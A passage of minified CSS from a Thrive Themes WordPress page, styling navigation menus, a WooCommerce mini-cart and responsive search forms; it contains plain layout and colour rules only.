none;list-style-image: none;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu ul{margin: 0px;padding: 0px 0px 0px 1em;list-style-type: none;list-style-image: none;background-color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu li{margin-bottom: 0px;margin-left: 0px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu li::before{content: "";display: none;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu li > a{color: rgb(55,55,55);text-decoration: none;display: flex;align-items: center;line-height: 1;position: relative;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical > li ul{border: 1px solid rgb(180,180,180);border-radius: 3px;padding: 0px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical > li ul li > a{padding: 2px 15px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal{z-index: 9;padding: 0px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li{display: inline-block;position: relative;padding: 2px 10px;max-width: 100%;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul{padding: 0px;position: absolute;border: 1px solid rgb(180,180,180);border-radius: 3px;display: none;z-index: 4;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul li{padding: 0px;display: block;position: relative;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul li:first-child a{border-top-left-radius: 3px;border-top-right-radius: 3px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul li:last-child a{border-bottom-left-radius: 3px;border-bottom-right-radius: 3px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul li > a{padding: 2px 15px;overflow: hidden;text-overflow: ellipsis;}.thrv_widget_menu.thrv_wrapper:not(.tve-regular) ul.tve_w_menu.tve_horizontal > li ul{position: static;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_vertical a,.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal a{line-height: 2;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_vertical svg,.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal svg{width: 1.5em;height: 1em;transition: 0.15s;fill: currentcolor;margin-left: 5px;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_vertical li > a{display: inline-flex;}#tve_editor.tve_empty_dropzone .thrv_symbol.thrv_header .symbol-section-in{padding: 1px;}.thrv_symbol.thrv_header{width: 100%;position: relative;box-sizing: border-box;}.thrv_symbol.thrv_header .thrive-symbol-shortcode{margin: 0px auto;position: relative;}.symbol-section-in{margin: 0px auto;position: relative;z-index: 1;box-sizing: border-box;}.symbol-section-in:empty::before{font-family: sans-serif;line-height: 40px;}.symbol-section-in::after,.symbol-section-in::before{content: "";display: block;overflow: auto;}.symbol-section-out{position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;box-sizing: border-box !important;overflow: hidden;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-d,100px) !important;position: relative;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing: border-box;margin: 0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing: border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing: border-box;position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;overflow: hidden;}.tcb-woo-mini-cart{position: relative;display: inline-flex;align-self: flex-start;cursor: pointer;color: rgb(147,163,176);overflow: visible !important;--tve-cart-size: 30px;}.tcb-woo-mini-cart:not(.tcb-compact-edit-mode){position: relative;}.tcb-woo-mini-cart:not(.tcb-compact-edit-mode)::after{position: absolute;top: 0px;right: 0px;bottom: 0px;left: 0px;content: "";background: rgba(255,255,255,0);}.tcb-woo-mini-cart > div{display: inline-flex;align-items: center;}.tcb-woo-mini-cart[data-align="right"]{justify-content: flex-end;align-self: flex-end;}.tcb-woo-mini-cart[data-align="center"]{justify-content: center;align-self: center;}.tcb-woo-mini-cart .widget_shopping_cart_content,.tcb-woo-mini-cart .tcb-woo-mini-cart-items,.tcb-woo-mini-cart .tcb-woo-mini-cart-amount,.tcb-woo-mini-cart .tcb-woo-mini-cart-text{display: none;}.tcb-woo-mini-cart[data-type="amount"] .tcb-woo-mini-cart-amount{display: inline-flex;margin-left: 6px;}.tcb-woo-mini-cart[data-type="text"] .tcb-woo-mini-cart-text{display: inline-flex;margin-left: 6px;}.tcb-woo-mini-cart .tcb-woo-mini-cart-icon{font-size: var(--tve-cart-size);position: relative;}.tcb-woo-mini-cart .tcb-woo-mini-cart-count{text-align: center;position: absolute;top: -5px;right: -5px;border-radius: 50%;min-width: var(--tve-cart-count-size);min-height: var(--tve-cart-count-size);padding: 3px;line-height: 1;display: flex;align-items: center;justify-content: center;box-sizing: content-box !important;--tve-cart-count-size: calc(var(--tve-cart-size) / 2);font-size: var(--tve-cart-count-size);background-color: rgb(250,100,0);color: rgb(255,255,255);}.tcb-woo-mini-cart .tcb-woo-mini-cart-count:empty{display: none;}.tcb-woo-mini-cart-content-wrapper{display: none;top: 0px;position: absolute;}.tcb-woo-mini-cart-content-wrapper:not(#s){z-index: 999 !important;}.admin-bar .tcb-woo-mini-cart-content-wrapper{z-index: 99999 !important;}.tcb-woo-mini-cart-content-wrapper.full-height{position: fixed;height: 100vh;max-width: 90vw;}.tcb-woo-mini-cart-content-wrapper.full-height .tcb-woo-mini-cart-content,.tcb-woo-mini-cart-content-wrapper.full-height .widget_shopping_cart_content{margin-top: 0px !important;height: 100%;max-width: 90vw;}.tcb-woo-mini-cart-content-wrapper.full-height .woocommerce-mini-cart-item{max-width: 90vw;}.tcb-woo-mini-cart-content-wrapper.full-height .widget_shopping_cart_content{overflow-y: auto;}.tcb-woo-mini-cart-content-wrapper.full-height .widget_shopping_cart_content:not(.tcb-woo-no-items){padding-top: 23px !important;}.tcb-woo-mini-cart-content-wrapper.full-height .widget_shopping_cart_content .tcb-cart-close-icon{background-image: url("[data-uri]");color: rgb(177,177,177);opacity: 0.8;position: absolute;right: 9px;top: 9px;height: 10px;width: 9px;cursor: pointer;}.tcb-woo-mini-cart-content-wrapper.full-height .widget_shopping_cart_content .tcb-cart-close-icon:hover{opacity: 1;}.tcb-woo-mini-cart-content-wrapper.full-height .woocommerce-mini-cart__empty-message{height: 100%;max-width: 90vw;background-position-y: calc(50% - 20px) !important;}.tcb-woo-mini-cart-content-wrapper.full-height .tcb-woo-mini-cart-no-products{height: 100%;}.tcb-woo-mini-cart-content-wrapper .animate-cart{position: relative;}.tcb-woo-mini-cart-content-wrapper .animate-cart > li{transition: left 0.5s ease-in-out,opacity 0.5s ease-in-out;}.tcb-woo-mini-cart-content-wrapper:not(.full-height){max-width: 0px;max-height: 0px;overflow: hidden;transition: max-width 1s ease-in-out,max-height 1s ease-in-out;}.tcb-woo-mini-cart-content-wrapper:not(.full-height) .woocommerce-mini-cart{max-height: 45vh;overflow: hidden auto;}.tcb-woo-mini-cart-content-wrapper .tcb-woo-mini-cart-content{border: 0px !important;border-radius: 0px !important;color: unset !important;margin: 0px !important;padding: 0px !important;background: unset !important;text-shadow: unset !important;--tve-font-size: unset !important;}.tcb-woo-mini-cart-content-wrapper.open{display: block;width: fit-content;}.tcb-woo-mini-cart-content-wrapper .widget_shopping_cart_content:not(.tcb-woo-no-items){padding: 20px;}.tcb-woo-mini-cart-content-wrapper .widget_shopping_cart_content,.tcb-woo-mini-cart-content-wrapper .tcb-woo-mini-cart-no-products .woocommerce-mini-cart__empty-message{width: 300px;background: rgb(255,255,255);margin-top: 14px;box-shadow: rgb(201,202,202) 0px 2px 10px 0px;border: 1px solid rgba(80,86,95,0.2);position: relative;}.tcb-woo-mini-cart-content-wrapper .tcb-woo-mini-cart-no-products .woocommerce-mini-cart__empty-message,.tcb-woo-mini-cart-content-wrapper .widget_shopping_cart_content .woocommerce-mini-cart__empty-message{background: rgb(237,238,239) url("[data-uri]") center top 60px no-repeat;}.tcb-woo-mini-cart-content-wrapper .tcb-woo-mini-cart-no-products .woocommerce-mini-cart__empty-message::after,.tcb-woo-mini-cart-content-wrapper .widget_shopping_cart_content .woocommerce-mini-cart__empty-message::after{background-color: inherit;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__total{padding: 10px 0px 0px;margin: 20px 0px 15px;border-top: 1px solid rgb(240,243,243);display: flex;align-items: center;justify-content: space-between;text-transform: uppercase;--tve-font-size: 12px;--g-bold-weight: bold;font-size: var(--tve-font-size);font-weight: var(--g-bold-weight);color: rgb(80,86,95);}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__total .woocommerce-Price-amount{font-size: calc(var(--tve-font-size) + 4px) !important;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__buttons{padding-bottom: 0px;display: flex;flex-direction: column-reverse;align-items: center;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__buttons a:not(.checkout){background: none;padding: 0px;--tve-text-decoration: underline;--tve-color: var(--tcb-skin-color-0);margin: 15px 0px 8px;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__buttons a:not(.checkout):hover{background: none;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__buttons a.checkout{text-align: center;display: block;width: 100%;background: var(--tcb-skin-color-0);color: var(--tve-color,white) !important;transition: background-color 0.15s;border-radius: 0px;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__buttons a.checkout:hover{background: var(--tcb-skin-color-1);color: var(--tve-color,white) !important;}.tcb-woo-mini-cart-content-wrapper ul.woocommerce-mini-cart li.woocommerce-mini-cart-item{margin-bottom: 10px;min-height: 80px;padding: 5px 5px 2px 90px;display: flex;flex-direction: column-reverse;justify-content: space-between;}.tcb-woo-mini-cart-content-wrapper ul.woocommerce-mini-cart li.woocommerce-mini-cart-item::before,.tcb-woo-mini-cart-content-wrapper ul.woocommerce-mini-cart li.woocommerce-mini-cart-item::after{content: none;}.tcb-woo-mini-cart-content-wrapper ul.woocommerce-mini-cart li.woocommerce-mini-cart-item:hover{background-color: rgba(240,243,243,0.8);}.tcb-woo-mini-cart-content-wrapper ul.woocommerce-mini-cart li.woocommerce-mini-cart-item img{width: 80px;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart-item a.remove_from_cart_button{visibility: hidden;padding: 0px !important;position: absolute;right: 0px;top: 0px;overflow: hidden;font-size: 18px;font-weight: bold;opacity: 0.6;transition: opacity 0.15s;display: block;height: 1em;width: 1em;text-align: center;line-height: 1;color: rgb(106,107,108);text-decoration: none;border: 0px;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart-item a.remove_from_cart_button:hover{opacity: 1;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart-item:hover a.remove_from_cart_button{visibility: visible;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart-item a:not(.remove_from_cart_button){order: 10;padding: 0px 15px 0px 0px !important;--tve-color: #50565f;--tve-font-size: 12px;--tve-font-weight: bold;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart-item a:not(.remove_from_cart_button) > img{transform: none;transition: none;float: none;margin: 0px;left: 0px;top: 0px;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart-item .quantity{order: 9;--tve-color: #93a3b0;--tve-font-size: 12px;--tve-font-weight: bold;align-self: flex-end;}.tcb-woo-mini-cart-content-wrapper .quantity,.tcb-woo-mini-cart-content-wrapper a:not(.remove_from_cart_button),.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__total > strong,.tcb-woo-mini-cart-content-wrapper .woocommerce-Price-amount,.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__buttons > .button,.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__empty-message{color: var(--tve-color) !important;text-transform: var(--tve-text-transform) !important;font-weight: var(--tve-font-weight) !important;font-style: var(--tve-font-style) !important;text-decoration: var(--tve-text-decoration) !important;font-size: var(--tve-font-size) !important;line-height: var(--tve-line-height) !important;font-family: var(--tve-font-family) !important;letter-spacing: var(--tve-letter-spacing) !important;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__empty-message{text-align: center;display: flex;flex-direction: column;justify-content: center;padding: 105px 0px 75px;--tve-font-size: 18px;}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_black{color: rgb(16,16,16);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_black a:hover{color: rgb(16,16,16);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_black.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_black.tve_horizontal ul a.tve-active{background-color: rgb(16,16,16);color: rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_blue{color: rgb(62,104,178);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_blue a:hover{color: rgb(62,104,178);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_blue.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_blue.tve_horizontal ul a.tve-active{background-color: rgb(62,104,178);color: rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_green{color: rgb(26,188,156);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_green a:hover{color: rgb(26,188,156);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_green.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_green.tve_horizontal ul a.tve-active{background-color: rgb(26,188,156);color: rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_orange{color: rgb(230,126,34);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_orange a:hover{color: rgb(230,126,34);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_orange.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_orange.tve_horizontal ul a.tve-active{background-color: rgb(230,126,34);color: rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_purple{color: rgb(134,86,193);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_purple a:hover{color: rgb(134,86,193);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_purple.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_purple.tve_horizontal ul a.tve-active{background-color: rgb(134,86,193);color: rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_red{color: rgb(206,39,27);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_red a:hover{color: rgb(206,39,27);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_red.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_red.tve_horizontal ul a.tve-active{background-color: rgb(206,39,27);color: rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_teal{color: rgb(56,125,113);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_teal a:hover{color: rgb(56,125,113);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_teal.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_teal.tve_horizontal ul a.tve-active{background-color: rgb(56,125,113);color: rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_white{color: rgb(216,216,216);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_white a:hover{color: rgb(216,216,216);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_white.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_white.tve_horizontal ul a.tve-active{background-color: rgb(216,216,216);color: rgb(255,255,255);}.theme-has-off-screen-sidebar.visible-off-screen-sidebar .tve-sf-overlay-container{width: calc(100% - var(--off-screen-sidebar-size));}.theme-has-off-screen-sidebar.visible-off-screen-sidebar[data-off-screen-side="left"] .tve-sf-overlay-container{left: var(--off-screen-sidebar-size);}@media (min-width: 300px){:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-dropdown .tve-ham-wrap,:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-left .tve-ham-wrap,:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-ham-wrap{max-width: var(--tcb-menu-box-width-d) !important;width: min(var(--tcb-menu-box-width-d),100vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-left .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: min(var(--tcb-menu-box-width-d),100vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: max(100% - var(--tcb-menu-box-width-d),0vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-ham-wrap.tve-m-expanded{left: max(100% - var(--tcb-menu-box-width-d),0vw) !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tve-m-expanded + .tcb-menu-overlay{background: var(--tcb-menu-overlay-d);}:not(#_s) .thrv-search-form[data-display-d="none"]{max-width: var(--tve-applied-max-width) !important;}:not(#_s) .thrv-search-form[data-display-d="none"] .thrv-sf-input{display: block;position: initial;perspective: unset;transform: unset;width: auto;transition: unset;top: unset;}:not(#_s) .thrv-search-form[data-display-d="none"] .thrv-sf-input input{display: inline-block;}:not(#_s) .thrv-search-form[data-display-d="none"] .thrv-sf-input::after{content: none;}:not(#_s) .thrv-search-form:not([data-display-d="none"]) .thrv-sf-input-hide{display: none;}.thrv-search-form[data-position-d="left"]{flex-direction: row-reverse;}.thrv-search-form[data-position-d="right"] form{flex-direction: row;}.thrv-search-form[data-display-d="overlay"]:not(.thrv-sticky-search){max-width: fit-content !important;}.thrv-search-form[data-display-d="overlay"]:not(.thrv-sticky-search) .thrv-sf-input{display: none;}.thrv-search-form[data-display-d="expand"]{max-width: fit-content !important;position: relative;overflow: unset !important;}.thrv-search-form[data-display-d="expand"] .thrv-sf-input{position: absolute;z-index: 10;width: 0px;top: 0px;}.thrv-search-form[data-display-d="expand"] .thrv-sf-input.tcb-sf-expand{width: var(--tve-applied-max-width);}.thrv-search-form[data-display-d="expand"] .thrv-sf-input.tcb-sf-expand input{display: inline-block;}.thrv-search-form[data-display-d="expand"] .thrv-sf-input.tcb-sf-expand::after{content: none !important;}.thrv-search-form[data-display-d*="tooltip"]{max-width: fit-content !important;position: relative;overflow: unset !important;}.thrv-search-form[data-display-d*="tooltip"] .thrv-sf-input{position: absolute;top: 120%;width: var(--tve-applied-max-width);z-index: 1;transform: perspective(400px) rotate3d(1,0,0,-90deg);transition: transform 0.35s,opacity 0.35s;transform-origin: center top 0px;}.thrv-search-form[data-display-d*="tooltip"] .thrv-sf-input input{display: none;}.thrv-search-form[data-display-d*="tooltip"] .thrv-sf-input::after{content: "";position: absolute;left: var(--tve-sf-after-left,18px);right: var(--tve-sf-after-right,auto);top: auto;bottom: 100%;width: 20px;height: 10px;clip-path: polygon(50% 0%,0% 100%,100% 100%);background-image: var(--tcb-sf-bg-img);background-color: var(--tcb-sf-bg-color,#000);clear: both;}.thrv-search-form[data-display-d*="tooltip"].tcb-sf-show-tooltip .thrv-sf-input{transform: perspective(400px) rotate3d(0,0,0,0deg);display: block;}.thrv-search-form[data-display-d*="tooltip"].tcb-sf-show-tooltip .thrv-sf-input input{display: block;}}@media (max-width: 1023px){:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-dropdown .tve-ham-wrap,:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-left .tve-ham-wrap,:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-ham-wrap{max-width: var(--tcb-menu-box-width-t) !important;width: min(var(--tcb-menu-box-width-t),100vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-left .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: min(var(--tcb-menu-box-width-t),100vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: max(100% - var(--tcb-menu-box-width-t),0vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-ham-wrap.tve-m-expanded{left: max(100% - var(--tcb-menu-box-width-t),0vw) !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tve-m-expanded + .tcb-menu-overlay{background: var(--tcb-menu-overlay-t);}.thrv_widget_menu [data-item-display-tablet="icon"] > a > .m-icon,.thrv_widget_menu [data-item-display-tablet="icon"] > .m-icon,.thrv_widget_menu [data-item-display-tablet="icon"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-tablet="icon"] > a > .tcb-mm-text .m-icon{display: flex !important;}.thrv_widget_menu [data-item-display-tablet="icon"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="icon"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="icon"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-tablet="icon"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-tablet="icon"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="icon"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="icon"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="icon"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: none !important;}.thrv_widget_menu [data-item-display-tablet="icon-text"] > a > .m-icon,.thrv_widget_menu [data-item-display-tablet="icon-text"] > .m-icon,.thrv_widget_menu [data-item-display-tablet="icon-text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-tablet="icon-text"] > a > .tcb-mm-text .m-icon{display: flex !important;}.thrv_widget_menu [data-item-display-tablet="icon-text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="icon-text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="icon-text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-tablet="icon-text"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-tablet="icon-text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="icon-text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="icon-text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="icon-text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}.thrv_widget_menu [data-item-display-tablet="text"] > a > .m-icon,.thrv_widget_menu [data-item-display-tablet="text"] > .m-icon,.thrv_widget_menu [data-item-display-tablet="text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-tablet="text"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-tablet="text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-tablet="text"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-tablet="text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}.thrv_widget_menu [data-item-display-tablet="image"] > a > .m-icon,.thrv_widget_menu [data-item-display-tablet="image"] > .m-icon,.thrv_widget_menu [data-item-display-tablet="image"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-tablet="image"] > .tcb-mm-text,.thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-mm-text{flex-grow: 0 !important;}.thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="image"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-tablet="image"] > .tcb-mm-image{display: flex !important;}.thrv_widget_menu [data-item-display-tablet="image"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="image"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="image"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: none !important;}.thrv_widget_menu [data-item-display-tablet="image-text"] > a > .m-icon,.thrv_widget_menu [data-item-display-tablet="image-text"] > .m-icon,.thrv_widget_menu [data-item-display-tablet="image-text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="image-text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-tablet="image-text"] > .tcb-mm-image{display: flex !important;}.thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="image-text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="image-text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}body.logged-in .thrv_widget_menu .tcb-menu-display-tablet-logged-out{display: none !important;}body:not(.logged-in) .thrv_widget_menu .tcb-menu-display-tablet-logged-in{display: none !important;}:not(#_):not(#_) .thrv_widget_menu .tcb-menu-display-tablet-always{display: block !important;}:not(#_s) :not(#_s) .thrv-search-form[data-display-t="none"]{max-width: var(--tve-applied-max-width) !important;}:not(#_s) :not(#_s) .thrv-search-form[data-display-t="none"] .thrv-sf-input{display: block;position: initial;perspective: unset;transform: unset;width: auto;transition: unset;top: unset;}:not(#_s) :not(#_s) .thrv-search-form[data-display-t="none"] .thrv-sf-input input{display: inline-block;}:not(#_s) :not(#_s) .thrv-search-form[data-display-t="none"] .thrv-sf-input::after{content: none;}:not(#_s) :not(#_s) .thrv-search-form:not([data-display-t="none"]) .thrv-sf-input-hide{display: none;}:not(#_s) .thrv-search-form[data-position-t="left"] form{flex-direction: row-reverse;}:not(#_s) .thrv-search-form[data-position-t="right"] form{flex-direction: row;}:not(#_s) .thrv-search-form[data-display-t="overlay"]:not(.thrv-sticky-search){max-width: fit-content !important;}:not(#_s) .thrv-search-form[data-display-t="overlay"]:not(.thrv-sticky-search) .thrv-sf-input{display: none;}:not(#_s) .thrv-search-form[data-display-t="expand"]{max-width: fit-content !important;position: relative;overflow: unset !important;}:not(#_s) .thrv-search-form[data-display-t="expand"] .thrv-sf-input{position: absolute;z-index: 10;width: 0px;top: 0px;}:not(#_s) .thrv-search-form[data-display-t="expand"] .thrv-sf-input.tcb-sf-expand{width: var(--tve-applied-max-width);}:not(#_s) .thrv-search-form[data-display-t="expand"] .thrv-sf-input.tcb-sf-expand input{display: inline-block;}:not(#_s) .thrv-search-form[data-display-t="expand"] .thrv-sf-input.tcb-sf-expand::after{content: none !important;}:not(#_s) .thrv-search-form[data-display-t*="tooltip"]{max-width: fit-content !important;position: relative;overflow: unset !important;}:not(#_s) .thrv-search-form[data-display-t*="tooltip"] .thrv-sf-input{position: absolute;top: 120%;width: var(--tve-applied-max-width);z-index: 1;transform: perspective(400px) 